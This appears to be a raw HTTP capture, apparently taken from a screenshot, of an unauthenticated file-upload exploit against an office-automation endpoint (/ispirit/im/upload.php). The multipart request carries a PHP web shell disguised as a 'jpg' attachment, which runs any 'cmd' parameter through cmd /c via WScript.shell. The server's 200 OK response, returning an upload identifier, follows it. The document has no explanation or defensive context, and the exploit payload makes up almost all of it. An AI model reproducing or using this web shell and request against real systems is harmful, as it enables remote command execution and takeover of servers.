 POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.52.30:8080
Content-Length: 656
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Dec 2021 17:28:35 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 37
+OK [vm]256@2112_416444732|jpg|0[/vm]